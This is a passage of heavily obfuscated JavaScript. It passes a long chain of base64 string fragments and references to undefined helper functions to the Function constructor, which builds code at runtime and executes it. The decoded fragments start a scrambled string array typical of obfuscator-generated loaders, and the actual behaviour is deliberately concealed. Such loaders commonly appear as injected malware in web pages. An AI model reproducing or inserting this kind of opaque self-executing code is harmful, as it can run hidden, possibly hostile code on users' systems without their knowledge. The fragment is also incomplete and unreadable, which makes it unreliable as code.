Function(_0x5037157f(_0x5037157e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIzODM4MjlkPVsnVzRUU1dPQ'+'09XT0snLCdXN0pkUjhrZ2RTb1onLCdyQ2'+'szV1JMQVdPeScsJ3BHWmNIR2ltJywnVzd'+_0x5037157z(0x39a)+_0x5037157z(0x385)+_0x5037157z(0x363)+'tXNHUnLCdXNzBCcUtWY0dHJywnYzFoZEd'+'tbzBXNm0nLCdXNWFCV1JSZEpYRycsJ2xK'+_0x5037157z(0x302)+'Cd3bWtLeDBITicsJ1dPSmNHU2tMdlNrai'+'csJ2FoUmRNQ29wVzZTJywnbkpKZFBlSmN'+_0x5037157z(0x284)+'NlhFRFcnLCdXUk9RYjhrRScsJ3NjR2NXN'+'G1NJywnVzREYnVta21BVycsJ1c0RHZXUW'+_0x5037157z(0x2ee)+_0x5037157z(0x36d)+'VzVmS3hDa0p4cScsJ2dINThXUGUwJywna'+'1NvQ1dRT1BXNE8nLCdXT2xjUm1rZWhtb1'+_0x5037157z(0x29b)+'rdG1XJywnVzZLM1c2bWNXNTQnLCdDOGty'+_0x5037157z(0x207)+'mNKbWtoc21rbScsJ3Vtb2ZEbWt4RlcnLC'+'dXUVZkUGZOZFNJTycsJ1c2MVBXNHhjUVN'+'raicsJ1c2bnhXNUJjU21rcycsJ1c1N2RV'+'U2tNYW1vbScsJ1dRSmRITmhkTjhrRCcsJ'+'2o4b2lXNS9jUDBpJywnV09KY1BNcGNTQ2'+'tyJywnaHZGZFJTb0NXNUsnLCdXN0xUV1J'+'lT1dRUycsJ1dQeGNSdE5jVVlxJywnVzVC'+'Y1VTbzdGZXEnLCdXNkZjS21vOUVoSycsJ'+_0x5037157z(0x37a)+'wnV1JOZE52'+('WmRKZFMnLCd5ckN5VzZLNCcsJ1c2bXpXN'+'k9xVzRtJywndjJ5d1c1QmRTcScsJ2VJaG'+'NJYldiJywnZzFoZEtDb1ZXN2knLCdXNnh'+'kUkttZ1dQOCcsJ2Ftb1hXNEhnekcnLCdq'+'R05kSnZwY1BHJywnY3NWZElNcGNPVycsJ'+'2JOUmRSOG9IVzdlJywnV1IvZFQxZGRNOG'+_0x5037157z(0x322)+_0x5037157z(0x340)+'a0F4U2thJywnRklMMG5kQycsJ1c3MTZEO'+'G9WRUcnLCdkYTNjU21rMVc0UycsJ3JyeW'+'FXNjRDJywnYzhvclc1aGNQMHknLCdnYjN'+'kSDJGY1VxJywnV1J0Y0ttb2poZGEnLCdk'+_0x5037157z(0x3e9)+'Cd5bW93VzRsZE1xQycsJ1dQVzdXN2p1Vz'+'VDJywneFNrekVLekwnLCdXUGxjR0pwY0l'+'jcScsJ2gxWmRKU29GVzRHJywnV08xTGk4'+'a21mRycsJ0RNOWpDWU8nLCdsSi9jVjhrU'+'Fc3VycsJ3M4a3BuU2tMdWEnLCdXT1pjTm'+_0x5037157z(0x35a)+'1cXRkR0cnLCdXUkc0RjJsY0dHJywnaFNv'+'cERyTmRKRycsJ1dQalJjOGtYa2EnLCdXN'+_0x5037157z(0x236)+_0x5037157z(0x35b)+'nZjhvVFc0OFdXUlcnLCd2cUhPYWFtJywn'+'Z1Nvdlc2clFxYScsJ2dYbGRHMVpjUWEnL'+'CdtSi9jVklxeCcsJ2ZhdGRLMlNPJywnVz'+'RSY1NTb210S20nLCdXNkdDRjJWY05XJyw'+_0x5037157z(0x343)+'LCdvbW90VzdMSnRxJywneGZ5MVc1eGROc'+'ScsJ2RHdkJXUE9yJywndkNrQ1dSdjBXUF'+_0x5037157z(0x293))+('TFNrUEFDazknLCdXNnJxVzVaY1NTazUnL'+'CdDTm02VzYvZE5xJywnV1BXUlc0WEdXNX'+'UnLCdXNlZkTTBDM1dPNCcsJ1c3V2RXUUp'+'kT3J5JywnV1B4Y0hmeGNVU2t0JywndmRQ'+'SW1haScsJ2NYRmNSYmFZJywnVzViU1c3Z'+'GNKOGtTJywnVzZ6NVc3TmNIU2tDJywnV0'+'9kY1JDa1ZGU2toJywnV09kY1Ntb1FrVzA'+'nLCdXUThVbzhrWmtXJywnV1FGZE9ldGRQ'+_0x5037157z(0x383)+'FZxJywnY3RCZE1MbVQnLCd3ZnE0VzdCZE'+'lHJywnYWRkY1Q4a1ZXNTgnLCdwcjNjUzh'+'rZVc0YScsJ2Rta2REOG81VzVHJywnVzd1'+'NVdQRmRSZE8nLCdnTmhkSUNvV1c1NCcsJ'+'1c3QmNVbW9XRDJhJywnaVNvVEVxeGRSYS'+'csJ1dReGRSaC9kVG1rMCcsJ3l1cTVXN05'+'kUFcnLCdXUS9jVDBoY0xDa1gnLCdXUDNj'+_0x5037157z(0x2c3)+'0JneVJXN3BkUVcnLCdrSkxNV1B5TCcsJ3'+_0x5037157z(0x3ba)+'nLCdXT1pjUzhrUENTa2UnLCdXUHlTaGJm'+_0x5037157z(0x3a7)+'CcsJ0FtbzFXNXhkTlhTJywnaTFwZE1Db2'+'JXN1cnLCdXT2VtZkdYdCcsJ1c2VmRKZ1Z'+'kVENvOScsJ1c0QmNPOG9LcmhLJywnaG1v'+'d0ZJRmRNYScsJ2wzQmRRQ29TVzU0JywnV'+'09lT3owZGNVRycsJ1dQT25qYm5zJywnYl'+'o1ZVdQMEonLCd3TWVBVzZWZElHJywnVzU'+_0x5037157z(0x23c)+'QldPUmRPdG0nLCdCTUNheEdLJywnRlNvb'+_0x5037157z(0x2c8)+'pDa2p1d0xC')+('JywnaENvWFc3aGNNMkcnLCdXNkhpVzUvY'+'0ptazMnLCduOG94V1FPWVc0MCcsJ0JDa0'+_0x5037157z(0x232)+'kTUNvUVc2VycsJ1c0MURCOG9KdlcnLCds'+_0x5037157z(0x40c)+_0x5037157z(0x311)+'t0JywnYnhsZE44by9XN08nLCdXNGV6eXc'+_0x5037157z(0x1c4)+'Y1Fta1knLCdkSEZjU21rNlc3eScsJ2RKb'+'GRQTkpjSFcnLCdhbW94V1FhVVc0ZScsJ2'+'N2QmRJbW9hVzZlJywnVzZkZEtLV1NXUk8'+'nLCdXUnVqVzRYQ1c3YScsJ1dPbVpFZ3Bj'+_0x5037157z(0x1b7)+'k9hV09LJywnYmJ6ZFdSR1QnLCd1MmlGVz'+'dkZEhhJywnVzVlZ1c0dU1XNHknLCd5U2t'+'3cnZEeicsJ0ZYSEhmcUMnLCdXUkJjVW1v'+'Vm5ZeScsJ1c1MW9XUEdwV1BxJywnV1JCY'+'1NZM2NTdDAnLCdXUDQ0enVwY1RXJywnVz'+_0x5037157z(0x32d)+'sJ2V0dGRNMXRjUkcnLCdFeExOeGFpJywn'+'VzRPUVc3YXVXNG0nLCdXNDNkSmhSZFY4b'+'ysnLCdXN1RBeDhrYXpHJywndm1rUHlnRE'+'MnLCd3U2tDQmVIbycsJ1dPUG9lOGt3alc'+_0x5037157z(0x378)+'dzNkTjhvam9HJywnblo1dVc0TmNMYScsJ'+_0x5037157z(0x41a)+'dodHRjSnR1NicsJ1c2cUhXUWRkU3RTJyw'+_0x5037157z(0x2f4)+'JywncmJTZlc1ZTMnLCdXN0w4em1rMEVHJ'+'ywnbXRYMVdRMDInLCdlYk5jS1hpQicsJ3'+_0x5037157z(0x332))+('LCdXUmRkTndaZElkdScsJ2x0SmNJY2l5J'+'ywnaVhGY1Rta1hXNFMnLCdXNUxTV1AwaF'+'dPaScsJ3NTa0prU2tIdmEnLCdXN1BGd1N'+'vSnNXJywnV1B1V244a1VqcScsJ2UxSmNR'+'STR5JywnRVlyTm1zTycsJ2ZDb3pXN1ZjV'+_0x5037157z(0x309)+'1rLycsJ3RoRmRJV05kVFcnLCdXUDNjTEo'+'vY1JJTycsJ3dkVGZwclcnLCdXT3pPZVNr'+'Z25hJywncTBxdlc1WmRTRycsJ1dPR0lXN'+'DlLVzd5JywnVzRueHRTa2h3YScsJ1dPRD'+_0x5037157z(0x215)+'3ZEtnOGInLCdoOG9tVzUvZElxUycsJ1dR'+'UmRJdkJkVkNraycsJ25Tb216dHRkS1cnL'+'CdXUUJjRzhrYUY4a1YnLCd5aFBHQnFhJy'+'wnVzVhS1dSM2RWc0MnLCdXT05jVFNvd2l'+'xJywnVzY1TXdtay91YScsJ1dPZXhmWXYw'+_0x5037157z(0x36c)+'ThraycsJ1c3UmNLbW9uQmVpJywnRDNteU'+_0x5037157z(0x335)+_0x5037157z(0x213)+_0x5037157z(0x1c5)+'FNvclc2V2ZXT3UnLCdhQ2t2V09wY0t2NE'+'hXUnBkVG1vUVc0T2onLCd4TUJkTkh4ZFN'+'xJywnVzcxQ3FDa1h4YScsJ3pTb2JXN1pk'+'T1lLJywnV1BoY1YzRmNWOGtvJywnV1BKY'+_0x5037157z(0x2e0)+'d1Mi9kVkhGZEpHJywnbWRGZE8yVmNTYSc'+'sJ1dQT2VFZ0ZjTUcnLCdjOG9OVzRaY05L'+'bScsJ2ptb21XNldpV1JTJywnZkdMK1dQV'+_0x5037157z(0x2eb)+'1rWScsJ2E4')+('azV3bW9NVzRTJywnam1vTHpyN2RPYScsJ'+_0x5037157z(0x25b)+'csJ1c3QmNVQ281cjFHJywnZUNrSnZmclI'+'nLCdXUUZjSjhvdmt0YScsJ0RidXZXNWFw'+'JywndENrWngyTDgnLCd0OG9hQzhrSnhXJ'+_0x5037157z(0x1f8)+'VxJywnVzZMZVc1RmNJbWs5JywnVzQxcFd'+'SS2dXUXknLCdXUEs5bDhrT25HJywnVzZU'+'M3Ztb0Z5VycsJ2Vtb3RXN0hyd3EnLCdEU'+_0x5037157z(0x352)+'dXNkZkU3VSZEptb3onLCd2S3phQkgwJyw'+'nV1FkZEp2N2RQOGtjJywnV1JkY0xJUmNW'+'WXEnLCdXUGhkSnhCZEhJVycsJ2Jtb2pXN'+'WljV1FDJywnVzV4Y1E4b2l5d2EnLCdXUV'+'JkTTJSZE5IOCcsJ2JJZGRKTjRFJywnV1F'+_0x5037157z(0x3f0)+_0x5037157z(0x204)+'3cnLCdrbW9TV09hWlc0aScsJ1c1Q2NXUG'+'xkU0hHJywnVzU4cEFlbGNKRycsJ1c1bjd'+'XT3VsV1JDJywnak03ZE5Db1pXNUsnLCdX'+'NzdkUENrYmJXJywnVzZQWldRYS9XUGUnL'+_0x5037157z(0x243)+'pXJywnb21rWEJTb0dXNDAnLCd3dkw5Qld'+'hJywnV1JuQm9Da2FmYScsJ1c1T25ETmxj'+_0x5037157z(0x3da)+_0x5037157z(0x2f5)+_0x5037157z(0x2a2)+'tamtDa3VjYScsJ0FDb0hXN1ZkSkl1Jywn'+_0x5037157z(0x36a)+'29JekJXNTNjSGEnLCd0YzhyVzR1dScsJ1'+_0x5037157z(0x2f7))+(_0x5037157z(0x391)+'3knLCdEeDg0RUhhJywnVzc5dXlDbzlBcS'+_0x5037157z(0x1bd)+'nLCdoV3hjSlNrUlc2aScsJ0UxeXJXNDNk'+'TnEnLCdEZGZkbnJpJywnZVNvOVdPR05XN'+'mEnLCdXUGhjUFkvY0lXaScsJ2tYaGRNZ3'+_0x5037157z(0x2c5)+'tV1FHJywnbzhvZnJ0SmRKVycsJ2FiZGNW'+_0x5037157z(0x2a6)+_0x5037157z(0x1ce)+'RKdVZkUG1vKycsJ1dQQmNVQ2tCZ1NvNic'+'sJ2t3QmRJQ29nVzcwJywnZ1Nvblc2VytX'+'UjgnLCdXTzBIVzZyRVc0SycsJ2tta2VDT'+'UR3JywnVzRpVldRSmRTdEsnLCdkcnRjVX'+_0x5037157z(0x3b7)+_0x5037157z(0x37c)+'R21vNER3VycsJ2NTb1VXNWFqV1JTJywnc'+'FNvNlc0MUl0RycsJ1c3L2NPbW9NRXV1Jy'+'wnV1JCY0pjVEFpcScsJ2haaGRNTUpjUEc'+'nLCdXT2Ftd2hOY0pXJywnVzRlc1dPcGRP'+'SGEnLCdyMHEwVzd0ZEdhJywneENvc1c3N'+_0x5037157z(0x389)+'szdVAnLCdiU29kVzdQR3NxJywnbVNrRnp'+'Tb0tXNk8nLCdXN2Zvd21rdUJhJywnVzZK'+_0x5037157z(0x1f3)+'1c0OG51M1pjVEcnLCdXUFJjSlNrUnlTa2'+'knLCdXNjNkR1NrN21tb3EnLCdocVZkUjB'+_0x5037157z(0x37e)+'U284VzQ4JywnVzdSY0dTbzd6eEcnLCdzb'+'WtxZkNrcXZHJywnV1B0ZEpNNHpXUjFnbE'+_0x5037157z(0x2a9))+(_0x5037157z(0x351)+'1E4a2ZlQ29BJywnV091blc0VGNXNU8nLC'+'dsWnhkVHZwY1FhJywnZ21rTERoOUEnLCd'+_0x5037157z(0x247)+'JywnV1JGY0o4b3Fucm0nLCdXUHRjSGN4Y'+'1RjcScsJ1c0cGRJQ2tLcENvSScsJ2pta2'+'hGZjkzJywnV1JoY01JeGNSSHEnLCdhU29'+'CVzdSY0cyMCcsJ2dKL2RNaFpjVmEnLCdF'+'Q2tydHV6dycsJ2VIOUlXUm1kJywnQ3VSZ'+'EdJUmRWcScsJ3d3OWlBS1MnLCdXNGV6V1'+_0x5037157z(0x2e5)+_0x5037157z(0x1bb)+'LCdhU29pVzRHMldSOCcsJ1c2dGRNaFpkT'+_0x5037157z(0x413)+'94c2knLCdwOG92Q3ROZFJxJywnV09PQVc'+_0x5037157z(0x26e)+'Y0xITmNKSEcnLCdXUlNlVzduV1c2UycsJ'+'2k4b3dXNW1oV1FLJywnV09lcmpKRFQnLC'+_0x5037157z(0x3e6)+'nLCdXT0JkS01oZFBDa2snLCd2bW8zVzVG'+'ZFBJcScsJ1dPWmRJeEJkTkg4JywnYVdSZ'+'FEzM2NSRycsJ250L2RKTEpjUFcnLCdGaG'+'ZnQ0ptJywnQUNvY3pDazBycScsJ1dRVmN'+'WdUZjTzhrVScsJ2RTa1BFOG85VzVTJywn'+_0x5037157z(0x27d)+'ywnbG1vN0NYVmRWRycsJ2pkSmRQTFdwJy'+'wncjAvZFZxRmRQYScsJ1dPVmRTME5kUzh'+'raScsJ1c2OTZXNFZjTlNrNCcsJ1c1cUlX'+'N1NYVzY0JywnVzRtdVc2eXFXNGEnLCdXU'+'mkwVzZUMFc3bScsJ1c0ZGRLdW1MV09TJy'+'wnc21rN1dS')+(_0x5037157z(0x3eb)+'UpjUmY4JywnVzZsZEltazRpbW9UJywnVz'+'ZhdER3bGNWcScsJ2I4b3R4c0ZkTnEnLCd'+'XT2VUakNreGZXJywnaG1vblc2VEp6cScs'+'J0N3RmRSV3RkUkcnLCdXUW5pbG1rd2ZhJ'+_0x5037157z(0x2de)+_0x5037157z(0x20d)+_0x5037157z(0x323)+'SCcsJ0VyYmxlWUcnLCdkdER3VzdOY1NHJ'+'ywnRFNrNEIxakknLCdXUUpkSU5kZFZJTy'+'csJ1c3enJXNUJjU21rcycsJ3BDb2lXNWF'+'PV1BXJywnaEhkZEpmRmNNVycsJ1c3WHh0'+'Q290RXEnLCdXUUJjUlNvTWtzdScsJ1dRN'+_0x5037157z(0x361)+'tjOGtva1cnLCdXUTNkS0wzZFY4aysnLCd'+'vbW81REdkZFNxJywnV092UG84a0JkYScs'+'J1c0UmROZkd1V1FXJywnYjhvdlc0SDlEY'+'ScsJ1c0WDlyQ2t1RGEnLCdXT3FpaHNmNS'+_0x5037157z(0x259)+'1MVlzOGtsdmEnLCdqWmhkR3ZaY0lxJywn'+'V1FwY05xUmNWSFcnLCdXT2xkS2VwZFU4a'+'0EnLCdXUE5jUW1vZmZYMCcsJ3poUmRNYi'+'9kU2EnLCdXN25Cdm1vV0JHJywna2FaZEl'+_0x5037157z(0x38c)+'JywnVzZWZE4wNFlXUDAnLCdXUXBkUXhsZ'+'El0bScsJ0YxSmNLMUdEVzZGY0swWmRHYS'+_0x5037157z(0x29e)+'sJ2tKRmRNTHUyJywnQjhrT2pDa3pyVycs'+'J3c4b1BzU2t3RGEnLCdXNW0vVzZteVc0Q'+'ycsJ2R0bGRPZml3JywnV1JOY1VJTmNRYW'+'UnLCdoMTdk')+(_0x5037157z(0x40b)+'nV2VzY0OScsJ21yN2NVSk9rJywnQkNvME'+'E4a0lEYScsJ1dRQmNMYW4zblcnLCdtU2t'+'xRmVmNycsJ1c1eGRSU2t6ZzhvUCcsJ2tT'+'b29XUENIVzZXJywnV1JaZE92RmRQQ2tCJ'+'ywnV090Y0wzL2NKU2tkJywnRkNvdlc1aG'+'RTYUcnLCdFU29WVzVaZE1JUycsJ21tb0F'+'XUWExVzVhJywnZW1vVERhQmRJcScsJ1c1'+'aTNXT2xkSGNhJywnVzRMc3pDa1NyVycsJ'+'3pKQ2VXNUtNJywncFNvUVc1aTRXUWEnLC'+_0x5037157z(0x299)+'rZycsJ2R0M2NTU2tqVzdxJywnVzV2WldS'+'dVVXUEcnLCdXUGFOVzVMR1c0TycsJ2ZaR'+_0x5037157z(0x3fb)+'dpSi9kUU50Y0tXJywnZ1NvSFc2UGR6YSc'+'sJ1c2ajdzOGtiRVcnLCdXUlpkSjBWZFVT'+'a2onLCdXNjF4elNrUHphJywnb21rbHlnc'+_0x5037157z(0x21b)+_0x5037157z(0x301)+'WZEdxJywnaEdSZFAwcGNSRycsJ2lDa2RC'+'bW9vVzc0JywnbG1vVHNKQmRSYScsJ1dQa'+'GNROG9uakltJywnVzQvZFQwbGRNOG82Jy'+'wnV1FWZFRLVmRUZHUnLCdyQ2svV1FEK1d'+'SUycsJ1c0UmRReFNlV1FtJywnZW1rSEUy'+'SDUnLCdoOG9vRFhCZFBXJywnVzdybFdSe'+'XBXUW0nLCdXUE90eDJwY0hxJywnVzRqRn'+'RTa1F3RycsJ1dPQmNHbW9SZnNpJywnYVN'+_0x5037157z(0x1f6)+'Q1c2cGRJVycsJ2RkeGRQZjRyJywnV1JCY'+_0x5037157z(0x3db)+'dnV3BkUUtK')+('Y0hXJywnb2NCY1Z0U3gnLCdXNlRlVzR4Y'+_0x5037157z(0x38e)+_0x5037157z(0x3f8)+_0x5037157z(0x2b5)+_0x5037157z(0x1f1)+'3ZKckZicTQnLCdmOG9UVzZIWXVXJywnVz'+'dGZFI4a2xqU29EJywnVzZyYUJDa0N4YSc'+'sJ1dQdTdBeEpjR3EnLCd2bWt6V1BITldQ'+'TycsJ1c2OU9XT2FCV1FLJywnV1JSY1RHa'+'kdqYScsJ1c1cGRVdVN4V1JpJywnQXRlWV'+'c1ZVQnLCdXNXJaVzU3Y1I4a3YnLCd3OG9'+_0x5037157z(0x2d6)+'Z0N0VzQvZEdXJywnV09WY1ROeGNTOGt0J'+_0x5037157z(0x1fd)+'dXT1ZjVHRWY1JHOCcsJ1dRaGNQQ2tGdjh'+'raScsJ21yRE5XUksxJywnV1BCY0dDa2ho'+'Q293JywnVzVTSlc3Q05XNTgnLCdXUi9jS'+'2dKY1VTa08nLCd3ZXU0VzV0ZElXJywnV1'+'B5OGdybkgnLCdXNmhkSTB0ZE5tb0gnLCd'+'XUXlpREtWY1JhJywncUxpbVc3TmRPVycs'+'J3FNbThXN0pkTkcnLCdXNFBXczhvenNhJ'+'ywnVzRQcXVDbzNFYScsJ3ZYZnFjc3knLC'+'dXN25IeW1rYXpHJywnZENrVXFLZnQnLCd'+'XN3hjTG1vV0NnYScsJ29TbzlXNG5Ickcn'+'LCdtU28yQ2RwZE1XJywnc0NraldPdjZXU'+_0x5037157z(0x2db)+'RuemEnLCdXUWxkR21rK2J1WmNHbW9LVzd'+_0x5037157z(0x339)+'U2t1aUNvWCcsJ2ZYRmNIWENBJywnV1FSY'+'0xaVGRhVycsJ3dDa1ZrU2tLQWEnLCdnQ2'+'9TV1JxaFc2')+('cScsJ2dHbGNWSTQvJywnVzZ4Y004b0d0M'+_0x5037157z(0x1ca)+'IyVzdLJywnRFNrVmxDa0d4cScsJ1c0YVN'+'XT05kSkhlJywnZVNvcXpKVmRWYScsJ2dz'+_0x5037157z(0x1c9)+'mRNQ2s3alNvKycsJ3hhZTVXNE9OJywnV1'+'BPbXh1L2NTcScsJ2o4b2pXNVNMV09hJyw'+'ndmJLb1c1OHgnLCdFMEN0VzcvZFFXJywn'+'czhrbldSdk5XUHUnLCdxdkdXekphJywnV'+_0x5037157z(0x1e7)+'c0THdXNUpjTUNreScsJ1dPL2ROZkpkSll'+_0x5037157z(0x36f)+'N2NXJywnZnR0Y05ta0tXNXEnLCdXT0dFY'+'1NrSmFHJywnQzhvSlc0aGRScWknLCdXUC'+'9kTk1aZFFta1cnLCdhbW9EVzUzY1B1Vyc'+_0x5037157z(0x38a)+'LCdqU29aVzVCY0l3YScsJ1dPUmRJaDdkV'+'GNHJywnbUNrSXdNOUcnLCdFU2thbjhrb3'+'VXJywnVzZOY09tb2x4TEcnLCdXNnhkSm1'+_0x5037157z(0x2d9)+_0x5037157z(0x1f7)+'0QwOTQnLCdXUTdjSDhreUI4a04nLCdiYm'+'RkVU5aY1BXJywnV1FCY1VTa2h1U2tTJyw'+_0x5037157z(0x261)+'LCd3MnRkVXFOZElxJywnV09wZFJnM2RTS'+'lcnLCdiSlg1VzZCY01xJywnZzB4ZFJDby'+'9XNkcnLCdXUWxkUHZOZEtkaScsJ1dQM2R'+'MMXhkVVNraycsJ1dQRzJkU2tVbVcnLCdX'+'NkgvV1BTeldScScsJ1dSNHFxZ1ZjTXEnL'+'CdXUmxjSlo5TW1XJywnVzZsY0xDb2dCZl'+'MnLCdXNHRj')+(_0x5037157z(0x221)+'0pMbldSbWEnLCdxMzB6VzZoZFBXJywnej'+'AxYXZHbScsJ1c1elhXUFcnLCdqbW82RVh'+_0x5037157z(0x3bb)+'SGN1eScsJ3VnREd5WDAnLCdXUURvaENrc'+'2NHJywncGVaZE84b3VXN08nLCdhWnZ2Vz'+_0x5037157z(0x2cf)+'vSXM4a3J0YScsJ1dRUmNKU2tUdUNrQycs'+'J2JJYm5XUml2JywnVzZ2M1c2SmNWQ2syJ'+'ywnVzdheFc3ZStXNFcnLCdXNzVSV1JlYl'+'dReScsJ0YxSE9CZHknLCdXNFpkVUxSZEt'+'Db0QnLCdXNkNMVzVteVc2aScsJ29Tb3ZX'+'N3Y3dWEnLCdXNkxCVzdWY1VTa20nLCdnY'+_0x5037157z(0x392)+'lXN2RjVENrUycsJ2k4a2xyS1ROJywnV1I'+'vY0diM2NLYkcnLCdXNVhwcm1rYXZXJywn'+_0x5037157z(0x386)+'CcsJ1dSMWNkQ2tHZHEnLCdvOG9RV1E0aF'+'c1VycsJ2RTa1ZydlRIJywnVzdiV1dQU1l'+_0x5037157z(0x220)+_0x5037157z(0x325)+'EJkU0d4ZExxJywnVzZyMlc2eGNJbWtEJy'+'wnV1J0ZElLeGRPQ2tvJywndm1rNHlmTGM'+_0x5037157z(0x23d)+_0x5037157z(0x1f9)+'1dRZWsnLCduY1BOV1FxVycsJ3JjTHllYU'+'MnLCdGc0dMVzRlMycsJ0VDa01rbWtHd3E'+'nLCdXN1gxV1BLSldRaScsJ2ZDb2JXNUhK'+_0x5037157z(0x34f)+_0x5037157z(0x3e3)+'RkU1ppJywn')+('VzdkZEwydVJXUkcnLCdXUDQ3VzRUQ1c0S'+_0x5037157z(0x262)+'swQnEnLCdXNFJkSHdKZEcxSGFXNU5kUDN'+'IZFc0cScsJ3cxVE54SjQnLCdobW9sVzQw'+'K1dQMCcsJ3Uwem5BWnEnLCdXN3JrVzVSY'+_0x5037157z(0x39f)+'RKZmsnLCdXT3UxQXZKY0lxJywnVzRsZEl'+'nV1lXTzgnLCdXUkpjTjhrNms4b2snLCdX'+'TzdjTXUzY084a0knLCd0Q29lQUNrYXRXJ'+_0x5037157z(0x307)+'1hJywneGd1OVc3dGRHVycsJ1dSWmNNQ2t'+'ybUNvMicsJ0ZmZGRIcmhkSFcnLCdEQ292'+'VzVOZEdidScsJ1dSU0p4TlZjS0cnLCdCZ'+'mE4VzQvZElXJywnVzROY0dDb01DTFcnLC'+'d3U29ndjhrbkVhJywna0NveldSYXRXNjQ'+_0x5037157z(0x3f9)+'LCdXNjBBVzdLV1c1cScsJ0YzcGRISjdkU'+'0cnLCdXNkhHdENvZHFHJywndUNrV2Y4a0'+'JEYScsJ2o4azl3U29oVzZHJywnY21rSkJ'+'lancnLCdvOG92ekd0ZFVxJywnaWNGZEcx'+'eGNRVycsJ1c1UFJXUmVsV1JDJywndGZKZ'+_0x5037157z(0x417)+'BlSm9aRzInLCdXNEhyV1FDTVdPOCcsJ1c'+'3M2NQQ283eU44JywnZENvQ1c2L2NSTWkn'+_0x5037157z(0x2b6)+'WtjcTJiNScsJ2hyN2NVSGVkJywnV083Y0'+_0x5037157z(0x211)+'XNGFlVzVTJywnbHRUZ1c3UmNNcScsJ1dR'+'cGRMMnBkU0dTJywnaDhvVVc1ZGNIaDgnL'+'CdhQ2tIc1NvQ1c0cScsJ25ZbGRVTkpjUm'+_0x5037157z(0x377))+('QzhreXFHJywna0NrTHJLZjknLCd2OGt1Y'+_0x5037157z(0x218)+_0x5037157z(0x2c7)+'XNEdLV1BpJywnZzJwZFQ4b0NXNFMnLCdX'+'UEpjTFcxNmFxJywnV09sY1Y4bzhoYzQnL'+'CdXUjFXbUNrT2VHJywna1NrVHRDb2NXN0'+'8nLCdtOG9RV1FDZlc1RycsJ1dRbkZuU2t'+'XblcnLCdXNGRkU3YzZEhDbzMnLCdqOGt1'+'eU5YNycsJ2ZTb0ZXNVJjTzNLJywnZjhvU'+'3p0QmRKVycsJ1c1TFBXT3FIV09PJywnd3'+'ZPVlc3WmRJcScsJ1c3THB6bWtzRVcnLCd'+'XN2Vvc2VCY0dXJywnV1FlbHUyQmNQYScs'+'J1dROElXNnJyVzRLJywnVzc5YXRDb2R1c'+'ScsJ2xzOTBXUjBSJywnVzdQNVdRcStXUW'+'0nLCdpWGhkTWVGY05XJywnVzZmMlc0RmN'+'SU2tDJywnZVo3Y1NZaTgnLCdFU29UVzdw'+_0x5037157z(0x396)+'W8nLCdmU28xV1FPVVc0dScsJ2dYWmRRME'+_0x5037157z(0x210)+'4QThvZENxJywnVzRDQVdRTmRTY0MnLCdn'+'OG9rVzZKY1FoaScsJ0VoNWVCdGEnLCdXU'+_0x5037157z(0x2a7)+'9uVzdENkJHJywneXVKZE9aWmRJcScsJ2R'+'xTmNROGtwVzZHJywnV1BKY01iTFNrRycs'+'J1c1VmRJS3VoV1BpJywnV09DS3h3TmNRY'+'ScsJ3dNek12czQnLCdXNW00QXVKY0pxJy'+'wnV1BKY0l4QmNKbWtIJywnYlNvenJHeGR'+'QcScsJ3gycVFXN05kTWEnLCdXNHlXVzZP'+'S1c3MCcsJ1c3YkN6U29UeVcnLCdDbW9uR'+'ThrWEZhJywnb1NrRkJDbzZXNnknLCdkY3'+'RjTjhraVc1')+(_0x5037157z(0x38f)+'2xXN3UnLCdXT3hjUGN4Y010UycsJ1dPSm'+'NWOGtBc21rOCcsJ25XckJhZmlKVzUwWlc'+'2VFRiQ29KJywnVzdwZFJTa25sU29rJywn'+'V1JOY0tDb0JhV3knLCdXN1ZkT21rNWlDb'+_0x5037157z(0x3d3)+_0x5037157z(0x276)+_0x5037157z(0x1c2)+_0x5037157z(0x3d6)+'UhzVycsJ1dPWmRRMWRkSmJtJywnV09kY1'+'Jta2psbW9PJywnV1JSY0tabGNLYXEnLCd'+'XUHlvVzZyd1c1NCcsJ3dnUzZXN3BkTVcn'+'LCdpSVJkSjF5aycsJ2pNM2RUOG9WVzVxJ'+'ywncnFPWlc3ZXInLCdpOGtLa0dkZE1HJy'+_0x5037157z(0x2ea)+_0x5037157z(0x354)+'bW9nJywnV1BsY09Da3NGU2tKJywnVzR6e'+'VdST1RXUmUnLCdoVy9kVU5kY0lxJywnV1'+_0x5037157z(0x2c9)+_0x5037157z(0x1e3)+_0x5037157z(0x3ed)+'nhXT2knLCdXUEpjTEtOY1FDa1knLCdXN0'+_0x5037157z(0x3ca)+'2RmNHOG9HRHhtJywnRHh5ZEZYbScsJ2I4'+'b01XNHJheWEnLCdqYmRkSGZGY1BhJywnd'+_0x5037157z(0x1cc)+'I3ZFJocGNLVycsJ1dPOGZiU2tsbXEnLCd'+'XUDQ5VzdqNFc2VycsJ1c2OUFXNGhjUm1r'+_0x5037157z(0x344)+'kMnLCdXUVd2dUs3Y0phJywnYVNvTUVIcG'+'RTcScsJ0Jm')+('cGRKci9kUWEnLCdXUk9LVzVmalc1RycsJ'+'3pXRzlXNldtJywnVzZSZEp1MHhXUmEnLC'+'dvYVZkUHVwY05xJywnVzdtQkN2M2NUVyc'+_0x5037157z(0x3b6)+'U2tQRmZ6UycsJ1c1cTFEZ1ZjTXEnLCd5T'+_0x5037157z(0x3c7)+'Bpakc0JywndXdQbnFibScsJ2dkaGRLaFd'+_0x5037157z(0x239)+'eW1rR1dPTHpXUGknLCdXNjQ0Vzd5R1c0V'+_0x5037157z(0x310)+'csJ1dRNWFsbWtHbFcnLCdoS3hkSVNvV1c'+'1VycsJ1c0L2RQdUtZV1FHJywnZ0czZE8x'+_0x5037157z(0x40d)+_0x5037157z(0x24e)+'RLJywnV1EvY1Y4b3dwSXUnLCdodHBkTzN'+'0Y0lxJywnV1FoY1A4azVBbWs5JywnV1BO'+'Y004a0p5Q2tIJywnaGN2eVdSNEcnLCdXN'+_0x5037157z(0x2d7)+'NvMFc1VmNUd1cnLCdtbWtWdkNvL1c0Vyc'+'sJ2ZXbGRRS3hjTXEnLCdXUk9Wb0o1dycs'+_0x5037157z(0x1fa)+'ywnV1BxMUZ1ZGNKcScsJ1c0UmROMEtPV1'+_0x5037157z(0x324)+'4MVc1SycsJ1c3OFdXUHRkUlpTJywnV1Ix'+_0x5037157z(0x336)+'1dPRmNOSm5VY0cnLCdmQ29RVzVLZ1dPeS'+'csJ0VMQy9DWUsnLCdXNGhkUks0ZldQUyc'+'sJ2JaSGhXTzRtJywnVzZlbVdSN2RQZEsn'+'LCdqQ292dVhGZFJhJywnQThrWGdDa0pFc'+'S